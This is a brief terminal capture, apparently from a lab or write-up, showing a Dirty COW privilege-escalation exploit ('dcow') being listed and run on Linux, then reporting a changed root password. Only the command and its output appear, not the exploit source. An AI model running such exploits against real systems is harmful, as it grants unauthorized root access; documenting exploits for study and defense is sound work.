 ls
1.sh
dcow
dcow.cpp
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)